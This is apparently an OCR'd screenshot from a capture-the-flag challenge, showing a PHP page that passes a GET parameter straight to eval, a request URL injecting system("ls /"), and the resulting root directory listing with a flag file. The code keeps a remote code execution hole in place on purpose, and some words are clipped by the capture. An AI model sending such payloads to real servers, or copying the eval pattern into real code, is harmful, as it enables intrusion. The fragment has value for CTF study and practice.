 不安全 node5.anna.nssctf.cn:25666/?url=system("ls%20/");
?php
rror_reporting(0);
ighlight_file(__FILE__);
f(isset($_GET['url']))
val($_GET['url']);
> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var